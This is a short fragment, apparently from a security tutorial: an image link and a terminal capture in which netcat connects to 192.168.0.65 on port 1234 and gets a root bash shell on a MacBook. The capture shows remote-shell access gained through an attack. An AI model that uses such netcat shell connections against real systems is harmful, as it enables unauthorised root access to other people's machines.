 `/ tokyoneon ~
> nc 192.168.0.65 1234
bash: no job control in this shell
bash-3.2# source /etc/profile
source /etc/profile
tokyoneons-MacBook-Air:root root# _